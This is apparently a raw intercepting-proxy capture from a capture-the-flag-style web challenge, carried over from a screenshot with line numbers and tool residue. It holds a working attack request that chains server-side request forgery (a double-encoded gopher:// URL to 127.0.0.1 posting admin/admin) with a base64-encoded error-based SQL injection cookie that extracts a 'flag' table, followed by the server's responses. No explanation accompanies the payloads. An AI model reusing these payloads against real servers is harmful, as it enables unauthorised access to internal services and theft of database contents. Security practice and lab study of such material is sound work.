 1 GET /use.php?url=
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost
%253A%2520127.0.0.1%253A80%250D%250AUser-Agent%253A%2520curl/7.43.0%2
50D%250AAccept%253A%2520%252A/%252A%250D%250AContent-Type%253A%2520ap
plication/x-www-form-urlencoded%250D%250AContent-Length%253A%252024%2
50D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%250D%250A
HTTP/1.1
2 Host: 61.147.171.105:60010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://61.147.171.105:60010/use.php?url=gopher://127.0.0.1:80/_GET%25
20/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250
D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520applic
ation/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%2
53DYWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoU0VMRUNUIG
ZsYWcgZnJvbSBmbGFnKSwweDdlKSkgIw%253D%253D%250D%250A%250D%250Aurlenco
ded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nKSBhbmQgZXh0c
mFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCBzdWJzdHIoKFNFTEVDVCBmbGFnIGZyb20gZm
xhZyksMzAsMzIpLDB4N2UpKSAj%250D%250A%250D%250A
9 Cookie: PHPSESSID=ohfd4d0b8e16l04316jddeb222
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 08:55:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1187
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 HTTP/1.1 302 Found
13 Date: Mon, 20 Jan 2025 08:55:14 GMT
14 Server: Apache/2.4.18 (Ubuntu)
15 Set-Cookie: PHPSESSID=529egp8236duj91b18rkhe8pe1; path=/
16 Expires: Thu, 19 Nov 1981 08:52:00 GMT
17 Cache-Control: no-store, no-cache, must-revalidate
18 Pragma: no-cache
19 Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Mon, 20-Jan-2025
09:55:14 GMT; Max-Age=3600
20 Location: index.php
21 Content-Length: 554
22 Content-Type: text/html; charset=UTF-8
23
24 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
25 <html xmlns="http://www.w3.org/1999/xhtml">
26 <head>
27 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
Search...
0 matches